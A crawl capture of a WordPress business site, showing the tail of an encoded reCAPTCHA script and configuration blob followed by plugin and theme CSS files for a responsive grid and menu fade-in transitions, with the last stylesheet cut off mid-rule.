ucKJLmoiLCdQwpDDscKNE03DlkVHE8KnIsOpwqPChcK2MMOtQcKfwo7Dt8O8woHDscOFeHl/[base64]/CpsOtOFA0wp5mZMK2wrnCjcKVwqjCl8Ohw5/CjsOsHMKjw70GwpLCilfDvcKtRsO6esOdci7DmklPw5xWUsOpwq/DqmVWwr0EYMKIDgTDm8Ojw51BwoXDhnYOw6TCmQR1w4fDoSMAwr4zw7xAF23CiMOABcOuw40ewqLCtsKjw5jCjWjDjcKsc8KBw7bDqcKbUMOgwqLCsUHCm8OqDAfCv1scPsKgwoHCo8KPPk0mw49owpIGQlAgRMOowrvDrMKewpLCqxHCpcKLw44KEm/Cp8KrSsKCwpvCqgo6wozCrMO+wqcFBMOvwoRpVMKvFSLCgcOIBh3Dp2DCiCzDtATDpcOdw4c7wrvDtE5ALyNCw5LCnVHCqT4iJmQ0LMOfD8KJbnTCnsOSPG4mbj/DlWPDlcOyw712wrTDuMKTwo4vwqcfw6XClz/DkMKDbFrCgHzChWcNw6vCkMKfw6ZAXMKjw5PCn2k8w6DCmMK+wrEIw5PChk5HF8OPaQjDlsKnOsO4w6Aaw6c2OFfDrMKEBx/CozxOwpQaEMOLwrfCrQvCtcKBwqJLw4XDkRIRwqUHw6rCoQjCnlLDvMKpw7LCqTvDmcKmwofCt8OLwpMUw6vDti9OVkYTwqYVW8KGeMOkKsOZwq5rDhbCpXjDlwrDs8KTMVLDmsK7wrrCixkBw7/Cn8K3B2/CtCVXXcKiTS3DuGA4M1V9K8ONLWsaQBvDo27CthTDkcK8wqDDv8O8aMKdL0/DlcOwVwwPNMKhw7pPBhXDl3JoHMKcw5rDlcO6R8KLw53CjkbCpsK3w5YSwrXDjxLDocOPw5RcwoUHwqLDv8KTHsOTw69twojCj2DDsh4/w4HDhgPCoCLDr8OeAMOvVcOyBD4+wpJXwqIKwpfDsQNjUBQAwrJSd8K8CmVZwrnCgVlbP2bCmcOGVsOYwrlqw7fCgcOhVcOcw5XDssKReyLDmsKCUMOtw7fDtlBpwrQyw5zDjMK8ZxAnwoHDun8ow7zDmmjCqWwhVFDCjsKUw67CnRx/w7LDpMKxBEZlw6zDhwoBwrPCuAVdw6PDhMKrY8Klwpdpw7EfBsOsIRfDqMK6ZcOZTBfDklJjDmppGlDChkh7B3nDrsOGKHM/w4JiwpgFGw85HMOxwpfCh0zCgsOkVj3Cu8KkDlYSwoluwp9yTMKcNsO/wq0lwoDDqsOrw4Afw7tCw646RjvDk1fDpcKBAnkqw7bDsRLCqsKlwr4pP8OBwpfCv18BWsKWeWTCs8OfSMKNw7klw7pEw7hyw4cPGsO/WHE1wqI3w5rClsOGF3EMw63Do3EYOMOiw4DCkMO/[base64]/DjVnDnsOCw5HDucOlacOzw7hTL2tdeFXCrgPCmDd2w4LDqMOuAgN8MMOawpDCnmXCkjcowpDDrmk5XsOMGW/CrwbCvMK4NcOyCzbDjcOhWMKBHcKGw5nDry83CV/DgmIowoNSwobDqcKSX8K9GcOOB8Oew6jDpMOQwpd7wrIzw5rDjFXCvjw/eVJbw6wrw7zCqDt1cj0wWgN+wqkaUntVF8OWwo7Cg37CkwUNNMK8w4R+w7orwqbDv8OOwpocMXPDocK7FlDCrkAQwp9Twq/CmMKuI8Kww69VwoXCrll9PMO8w4HDlUzDjgbDuMKbw5VPwpVTK19nw7nDkcK/w6fCljgpw47Dj8Kow7RMZF42wrbCuh/Cli42w4vCiQnDg2kCw5LDjwTDkHorw4LDvCrChsKjPcKtacKSwrDDoDfCjMOSKsO2Z3NFw6/[base64]/[base64]/CmWwdeSYLPMO+Agliw6rCtnrCusKvZsKuw5fCtE93wotSUHYrSwLCpcOlw5FdwpXDnMODPF1EbsKDTDHCkHHDgcKub11IM27CgcKIKh1oIjgPw7w9w7bDlyHDrsOuB8OmbmbDsMOCBQTDtcKIHTgPw4/Cs3LDksObw7bDrsKHwqASw7LDo8O/dwPDn33CgDklw5ktw4TCnzkQw5fCrxHCrzJNw6TDlz87EcORw5PCkTnDmmJDwrp9w7fCtcKUwod6EmJ0DMK2HcO6csOTwrtAw6TCkMKpw71EDQItAsKRAAMsOGZuw4DDmyvClDpKYz5iw4zChDNSw7zClEdtw6rDhBTDksK0OsK0CF5IwpLCssKdw6PDlsO/w6bDs8KywqvDn8KEwqrDg0nDj2YRw45pwqTDkUbDpMOsNVcsbRUAw5I0EXxJwow1B8OLNnxXUwzCpsKew6bCoMK7wqZrw6Mmwq5iRm7DoFTCl8OaeBJgwqBTc8O7WcKtwrUfRMO4wosyw7s4BUscw6Igw50afsOAC0HCvRvCtA99wrjDl8KvwpXCrMKdw6/DoxnCrG/DvcKNbcKtw7vDhcKUEcKWwrHCsjJdwroPIsKPw44WwrJswpHCmcKiMMKyw6BOwr8tfQbDocOfwpnDlhkgwpDDoMK7F8OQwqU9wpvChl/[base64]/[base64]/Cl8O/CsOpwqHDtX0DwpHCtcOhw6tFCxRnwqTDrcKgdShGW0zDtMO1wonDqzBaN8O1wpPDj8Oiw7LChcOZLkLDnz/DqsOHScOzwrtSbRN5ZyHDoRlnwr3DpCllTMOqw4/CnsO+UXgZwrwXw5zDoiTDpjQMwpU/HcOfNkoiwpPDvkPDjj9OYTvCvxpwDsK0CMOow4HDqBY/wrQoHcOlw6rDqMKyC8Kuw7vDm8Knw7Iaw5ojScO2wozDucKFKT5necO5dcOHIcKjwpV3X29Awpc8w6clSTs6HQHDmGNhJcKra10HUAcPw7ZcKcK9wp/ChMOcBBsWw59nPsKmPMOwwpkgUHPCtUcRecKbVDPDmcOSN8Kcw4oDeMKzw63Dv2E7wrVZw609WsKOOSzCocOuH8KFwpHDr8OOwoAUQ2TDmnHDszAhwoAlw63CksKxZEfCosOvGmPDpcO0X8KNWCXDiydmw6xuwqrDphBzCMKSEkMpwpcpMcKAwp/DonrClE7DnDHCg8OAwrHDpsKaH8O5LkYkw7xIfWh9F8KgU3/CusOYAMOyw65CEXzDsGI9Y3DCgsKpwqw9F8KLDwIKw7YqwplRwrVGw63CuU7Cl8KWeTseYcOzUMOWW8OHR0x8w7nDhF8Dw4l6aCzCksO5wpcSd21vw7cIwoPCtMKoAcKWLHIwW1/DgcKZGsOrcMKeeDM1Rn3DicOgEsO0w5LDrz/DjSdfeH/DszIVU08xw5bDiyrDiwLDpgHChcO+wrbCi8OBMMOFDsOswqVrR21gfMKLw5HCoMK8EMO9MQ5LBsOfw5Npw4jDon9QwrjCqMKzw6F3w6h1w7fClHXDmQbCvR/CtsKnesOVXC4fw5LDlVbCq00aW2bCnmbChcK9wqXDscOzWmpEwqzClsKtV2HCv8ORw45tw7tifMKHL8OYA8KGwpNUZ8OQw61ywpvDrEpJSBx3C8Kxw79+bcOSWT1/PnQID8K0Y8Klw7c+w5gmwpB1XMO/OMOQMsOsVB3DuC1FwpZ3w5TCr8KYQhRQVMKAwq8sC2LDqWzCr3jDtCNlESDCrgU8b8OhIcKxcgjCk8K1w5LDgV/DmcOTwqdsKxMMwpdUw6HDvHRHwrrCh0EhI2fDnMKZEGdOw5R3w6Qjw6vCglFNwqbDnMO+eDEbARd9w7UZwrfDpA8xFMOxUyAhw4bCs8OOf8OKOXHCp8KPB8KQw4XDhMOvOAhzIX4Vw57CqTMSwonCrcOswq/CksOQBH3DmXBzA3caw5bDpsKqcDJNwr3CvcKKezgdesK0ahVdw5snwoFhJMOpwrtHwr/ClBrCusOTFsOKFEM1DUY3V8Kyw601ZcO1wrokwrMOYgEXwpDDqD5AwrLCtGTCucKkQMK0w4RJPsKFFMKgBcO3worDhih4wq/[base64]/[base64]/Dq8KYDRDDlcKpBcOsC1DCqXdLMBvCsgvCoGlmLcOPfn1Lw5LDkQ/Ck8OAwq4Dw5xGwozDhMO0w41ka3LDpsOvw7fDlk/DoMOwZMOaw7zCimbClm3CjMO3w6vDm2V/OcKFewDCiUDCrcKqw57ChU0YKXXCkHPDmMO6C8K4w4zDmifDs1bCli5Tw7zCjcK3fGbCjRcqQzDCm8OFeMKkVUfCvA7CicKfXcKMMMOiw77DiF8Aw6jDoMKYEQkGwoPDpS7CpjZKwoMZw7HDnCtzZgrCtTfChgkzK3zDsATDgk/ChQXDsSMzMwhtPkLDryEIT2Q9w7ZDTMOHVnUXT1/DnWx7wqF/[base64]/Dl3rCh3nDjX3Cr2UKwr4Zw4UYw7MpTydXADhSfMO2IsOzwrwVwofCj1JxDhE4w5jDsMOQBMOBVG0pwr3DlcKzw73Dn8O/wqssw7jCl8OHI8K9wqLCisOdZhMGw7jCknDCujbCpgvCmRfCt1PCrXocU00YwpRLwr7Dq1d4woHCjcO1wpTDh8ORwpU/wr4dNMOnwqxdCngBw6F+HMOLwot7w4k4IXpYw4QNWS3ClMOAIAB2wp7DuSDDnsKXwovDosKTwo/DhcOkMcK+VcOTwpk5MAVrAj/Ct8K5cMOXacKFBsKCwpPDljfCqiXDslB8KH5IHsOydHTCqBDDqGzDm8O9CcOMNsO/wpBIW1zDnMOVw5zCo8KuIMKswp56w6TDgGDCnw9YZn50w6vDjsKfw7jDmcKnw7cfw7FWP8KvAGHCpMK8w4YewojClTXCtHImwpDDuSdCJcKmw5jDtRwQw4JIY8KIwo5Of3AxRERbYsOlPmdvR8KqwpYGfSh6w5F/w7HDp8O/ZsOnw5XDiBnDmcK7MsKIwocuRMKWw6tUwo4SW8ODecO3ViXChGrDmn3CvcOOYcOOwoBzf8Oww4sAVsOHA8KMTSjDvsOvGCLCrxbDocObZQPCgwdIwrsCw5zCosO+ZgrDg8Knwph4w7TDgy7CoyTDnMO5FRURDsKgVsOhwr3DvcKEXcOsRxNpBT0/wq3CrTDCkMOkwqzCrMOJVsKjOTzClABhwrPCu8OEwrLDvcKgBhTCn1cxw43CmMK7w7p6XD7CmTAIw6Z2wrfDnHlgIsO+ZxfCscK1w5tneSF+cMKPwrIbw4zClcO/wrclwrnDoQ8yw4xQbcO3VMOewr5iw4rDg8KvwqjCnG5CDSnDukMuA8O2w6jCvlVneMOKL8KewpvCmk1CPSrDmMKbPnnCsToscsOEw4/[base64]/CnkTCisKTw4tkw47Ch1zCj8Kvw48RDcKTTVDCh8OIw4cADMOBI8KYwpsZw7c+O8Kdwq11w6RdBxTDqmcVwo1dJAvCnz0oCCjDm0vChQxNw5I1wpLCghofA8OwB8KdBSfClMOlwoTCi0lzwqDDlcO3UsO9BMOdc0dLwrXCpsO+GcK9wrd/wqQ9wrTDkDzCoREaY0U0YsOkw6ROa8OJw7HClsKmw60nRwcQwrnCqD/Cl8OjWFxkCW/CpTTDjwgGb1R9w6LDuXdtfcKAXsO1Di3ClsOfw7jDpkrDk8OiKBXCmcKcwog5w6sUYmZaUnfCr8OsTsOXKn5LSMKgw5ZrwqDCpTTDu2NgwpjCgsOVXcO6VULCkzRQw4cBwqvDjsKBD0/Cp0ckDMODwr/CqcODT8K0wrTCv0vDg08lb8KqMCddfcONeMKYwr8Uwo4AwpPCgcK8w4XCmm9swp/Ct3paYMO1wo8pC8KtH0F3QcOQw63DpMOpw53CinPCnsK0wp/Dul/DoFvDoR/Dk8K/H0jDpQLDiyHDqVlPwqJzwqlGwp7DkSEzwrXCsXV9w57DlzHCtWTCtAbDpMK3w6Ipw6TDh8OUJyjCoinDmTthUX7DosOjw6vDo8O+HsOewqobwqvCmjUtw4XDp2FzQ8OVw7TCnsKGR8KCwroXw5/DssOte8OAw6/CjzDCmsKPLHZfEgBUw4DCpznDlcKxw7pcw5/CisOlwpPCs8Kswo8FDjpuwrwiw6FRWQdXY8OoJgvCrgt6CcOFwoAHwrdMwq/CnVvCgMKGZwLDvcK3wo47w702DMKrwr/Cp1UuAMKewq8YakfCuVVww53DlGDDiMKrKsKXEsK1GMOFw4o/woPCpMOoB8OQwo/DrsO/[base64]/w4FTGFdhVFHDnMKjw7/CnsKbw6thewUhwoDCigHCugbDi8O3wq49GsOZH3AZw6FOPMOJwqQQGMO8w7UFwrfCp3DCjMOaQ8OMC8OEBMKiXsK1f8OQwoovESjDhVnDriYow4U2wq4KfnE6T8OYJsOlT8KTfcK5dMOgwpHCs2nCqMKIwpcafcO2FMKqw4MlLsKYGcOvwq/DmUAdw5s5Ej/[base64]/Cq8K6w5dcwpfDnMKlw6HDrV/[base64]/[base64]/DocK1EmYYTMOmBhRBV8OUACHDhsKVw7IWw5/CpsKxwqN2wpAMworDqFHDjHnCjsKmBsKwBz/DmcKVTW/Cq8KyJMOtwqw8wrlGLm8Fw4gJFSHDnMKRw7rDonlHwoBURsOOO8O2HcKPwpRFBEkuw5/DncOcXsK4w4HCvMKEahJ4ScK2w5XDlcOPw7/CgMKuPEbCqcOzwqzCtGPDunTDiDUnDAHCn8Opw5MePsKew5RgH8O1HsOSwrwxYX3CpzvChx/DuGTDjsO+IAfDhDQOw7DDrzLCmMOWAlIZw5bCssK4w5Qaw65SAn5dSjVJc8K5w4VIw5cGw5TDvHJaw6Y7wqhUwooQw5DCjMKvPMKcAjZnW8KiwoBvbcO3wrDDnMOfw6sDE8Kdw4RMBgFTScOkN1/CisK0w7Nww4prw7TDm8OFOMOdVgrDr8OPwpwCEsK/fCgKRcKgHzJTHnMdLcKpc1PCggnCryxdMHPCr0UhwrR4wq4sw6LCscKuwqTCkMKVfMK8GnPDu13DkCI3O8K0a8K6aw0jw6jDqQZEfMOCwoxWw68jwosHw61Lw5fDvcKcXcOracOUV0Ahw7ZewpY/w5XDoVQfRG3Cr2k6J1RKwqI5dBFzwpFiBV7DqcKlTFkKF0EYw4TCtyQUYsKqw6MVw7LCmsOyCTBIw4/[base64]/Dpx/CkA8LJcOUGGbCi1DDoWwaHcKCLighw7pEDy0LJcOBwrjClsK0YsKHwovDvlsSwpMjwqXCgCbDsMOEwrd3wojDvCLDnhjDiRkscMOmLFzCiVPDog/[base64]/CicKnLcK5wpsENxV/BxgRYcKsw7xsO8ObKsKEaCdJw7zCkcOewqNbKjnCkj/CjMO2PgVnHcK2HxPDnF7DrGgrfxESwq3Cr8KNwpbDgHvDkMKywqQQD8KHwrzCmhfCksK8f8Knw6ZFAcKjw6rCoGPCvCbChcOswqPCpQbDsMKaWsOow6fCpUQaPsKuwr5PbcO6Xh12bcOtw6g3wp4Uw6bDmVUOwoLCmFRddl8HDMKqDAo7D2LDkXd+dw9/FCwgZATDvRDDnxXCjhLCjsK/[base64]/CtnHDlcOhw6DCil/ClcKVw59Cwo0Aw7xiwr9KLsOZe0jDlcOAfRYKMsK/[base64]/Dq8O+FsOuwpDCkCfCksKgwpXDmMOoX1zClsOuw5kyw4lAw7sHw5kGw7DDqUzCgsKEw57DmMKsw6TDkcOPw4lkwqPCjg3DtncUwrHDhzXCpMOqWwUFfj/DpVHCjmMJGVtow67CocKlwprDmsKGKMOBLBwMw7t5w7pgwq3DqMKgw794GcK5R0UnccOTw6I/w6wPbQsyw5c2VsKRw7w+wrzCgMKAw4cZwr/DjMOCSsOMGMK2ZsKAw73DqsOSw64XV08aW01EIcKWw6vCpsKMwqTCt8Kow7cbwpBKLnxcLhHCuBFpw6YjHsOuw4DCugzDnsKGfBTCjsK1wp/CsMKKO8O9w47DgcOWw5PChWDChzM2wqzCmsOewpVgw4Npw6nDqMK3wr4dDsKgKsO8V8Ogw6/DjFU/aVMpw7jCpAsOwp3Cj8OYw4Y+BMO6w40Ow6LCpMKpwrtDwpAwKiwDMsKvw4NYwqZDbG7DjMKvCzISw4wuLmbCiMKWw71rYsKfwpzCiTYhwqI3w6HCm27DrCVNw5nDg0wyMRtND1kzWcKrwo5Rwpo1RsKpwrV3woobZCnDhsO7w4Nlw5knBcOpw6vCgwwXwpXCpV/DqiMMCm05wr0sYMKtX8Kww7EpwqwxC8Kxwq/Cp3/Dn27CjMO/w7rDoMOXcAjCkDfCqQQvwqtdw6oeLwoawr3DlcKEJXF9XcOnw7FUF30nwoN4Hy3CvW5ZR8OFwpouwrhofcOiacOuZiAvw4rCsxVSByc7R8K4w4U5csOVw7jClFtjwofCqsOuw7Vjw4dhwrfCqMKgwoHCnMOpNmvDt8K+wpNbwrF/woNmw6sIMcKOL8OKw6EXwos6HhrCpkvCtcK8VMOcTxYgwpRMe8KNfC3CoHYnQcO8O8KFcsKNJcOQw6/Ds8OPwrLCj8O5B8OpdsKXw5bDsmVhwpTDpwfCsMK+VkrCmwgCNsO+asONwojCoXU6ZsKyMsOEwppWacObVR1xYCPCkwA0wpnDvMKFw4tiwoEvJVt9IwnCmEDDocKaw4o/fGpyw6vDllfDvANiawVYQMKqwrMXL1VOW8OZw63DscKACMKbw75lPUIHE8KuwqUrG8K3w73DjsOJI8OoIDFlwrvDiHXDu8K/[base64]/[base64]/CiMO1XgzCg8OhYkh7w7htasK/w48ow5NjTEsXw7bDmhDDpQ3Cp8ObA8O8LkvDgStAR8KfwqbDuMOQwrfCoBdKIybDiTfCiMKiw7/CnjjCoR/CpcKeAhbDtXDCg0bDjiDCkR7DosKawpMpaMK9d1LCkWozID/Ch8Kew6Emwq18a8O8w5JLwozCrsKHw650w6rCl8Ofw5TCsjvDhisEw73DkSnCgFwXQ2wwdl4Kw45RZcOBw6Juw4xxw4PDt1LDn2EUOwd6wpXCpsOMLxkIwqnDpsOpw6jDvMOBPRDCu8KFVUnCm2nDhwfDqMK9w7PCqCcpwqkhD0h1R8KYJmPDtFo7b0fDg8KQwq/Dg8KSZ3zDvMKCw5VvCcKKw6TDt8OGw5/CtcK7VsOiwplyw4MswrnCmMKKwo7DoMKLwo/[base64]/WcKnZBBUTDUYNcKAXEk7Y8ODLsOeB1vDq8Oj\x22],null,[\x22conf\x22,null,\x226Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://protechenergy.ae:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uZc2bSbEZaZGN8gcyFcujlS9DCA/9NBAobw6DhZluio\\u003d\x22,1,0,null,1,1769557109052,0,0,[169,106],null,[103],\x22RC-DEGh_HxSKhqjyA\x22,null,null,null,null,null,\x220dAFcWeA5LAvhdCuIoUYhXQuT9aNH2YPMPmRZNGNncNUcICKn8rIeEl3IvgSNLmOzgap760bvBVDugh4ok0wGR3ZRfQaHi6l9ivA\x22,1769639909197]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids.css?ver=2.11.0b
body_size: 323
content:
/*!
Pure v0.4.2
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md


@media (min-width: 980px) {
    .pure-visible-phone {
        display: none
    }
    .pure-visible-tablet {
        display: none
    }
    .pure-hidden-desktop {
        display: none
    }
}
@media (max-width: 480px) {
    .pure-g-r>.pure-u,
    .pure-g-r>[class *="pure-u-"] {
        width: 100%
    }
}
@media (max-width: 767px) {
    .pure-g-r>.pure-u,
    .pure-g-r>[class *="pure-u-"] {
        width: 100%
    }
    .pure-hidden-phone {
        display: none
    }
    .pure-visible-desktop {
        display: none
    }
}
@media (min-width: 768px) and (max-width: 979px) {
    .pure-hidden-tablet {
        display: none
    }
    .pure-visible-desktop {
        display: none
    }
}
*/

--- FILE ---
content_type: text/css
request_url: https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1
body_size: 1716
content:
.content{padding-top:60px;padding-bottom:60px;}.dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{opacity: 0;}.ie.wf-loading .dd-menu > li > a, .header-style9 .overlay-wrapper .dd-menu > li > a,{visibility: hidden;}.dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{opacity: 0;}.ie.wf-loading .dd-style1.dd-menu > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > a, .dd-style1.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style1.dd-menu .megamenu-container ul li a,.dd-style2.dd-menu > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > a, .dd-style2.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style2.dd-menu .megamenu-container ul li a, .dd-style3.dd-menu > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > a, .dd-style3.dd-menu > li > ul > li > ul > li > ul > li > a, .dd-style3.dd-menu .megamenu-container ul li a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > a, .header-style9 .overlay-wrapper .dd-menu > li > ul > li > ul > li > ul > li > a,{visibility: hidden;}.dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container .megamenu-sub-title, .dd-menu .megamenu-container .widget .widgettitle, .dd-menu .megamenu-container .widget .widget-title,{visibility: hidden;}.dd-menu .megamenu-container{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .dd-menu .megamenu-container,{opacity: 0;}.ie.wf-loading .dd-menu .megamenu-container,{visibility: hidden;}.site-header .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header_info_text,{opacity: 0;}.ie.wf-loading .site-header .header_info_text,{visibility: hidden;}.site-header .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .site-header .header-social-container .imi-social-icons li a,{visibility: hidden;}.site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .search-module-trigger, .header-style2 .site-header .search-module-trigger, .header-style9 .site-header .search-module-trigger,{visibility: hidden;}.site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{opacity: 0;}.ie.wf-loading .site-header .cart-module-trigger, .header-style2 .site-header .cart-module-trigger, .header-style9 .site-header .cart-module-trigger,{visibility: hidden;}.site-header .cart-module-items > li{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-items > li,{opacity: 0;}.ie.wf-loading .site-header .cart-module-items > li,{visibility: hidden;}.site-header .cart-module-footer a.basic-link{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .cart-module-footer a.basic-link,{opacity: 0;}.ie.wf-loading .site-header .cart-module-footer a.basic-link,{visibility: hidden;}.site-header .topper-opener{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-header .topper-opener,{opacity: 0;}.ie.wf-loading .site-header .topper-opener,{visibility: hidden;}.featured-buttons .fbtn.fbtn1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn1,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn1,{visibility: hidden;}.featured-buttons .fbtn.fbtn2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn2,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn2,{visibility: hidden;}.featured-buttons .fbtn.fbtn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .featured-buttons .fbtn.fbtn3,{opacity: 0;}.ie.wf-loading .featured-buttons .fbtn.fbtn3,{visibility: hidden;}.overlay-search-form-wrapper .overlay-wrapper-close{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{opacity: 0;}.ie.wf-loading .overlay-search-form-wrapper .overlay-wrapper-close,{visibility: hidden;}.site-logo{padding-top:30px;padding-bottom:30px;}.topbar .header_info_text{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header_info_text,{opacity: 0;}.ie.wf-loading .topbar .header_info_text,{visibility: hidden;}.topbar .header-social-container .imi-social-icons li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .header-social-container .imi-social-icons li a,{opacity: 0;}.ie.wf-loading .topbar .header-social-container .imi-social-icons li a,{visibility: hidden;}.topbar-additional-menu > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li a,{visibility: hidden;}.topbar-additional-menu > ul > li > ul > li a{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar-additional-menu > ul > li > ul > li a,{opacity: 0;}.ie.wf-loading .topbar-additional-menu > ul > li > ul > li a,{visibility: hidden;}.topbar .search-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .search-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .search-module-trigger,{visibility: hidden;}.topbar .cart-module-trigger{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .topbar .cart-module-trigger,{opacity: 0;}.ie.wf-loading .topbar .cart-module-trigger,{visibility: hidden;}.topbar .cart-module-items > 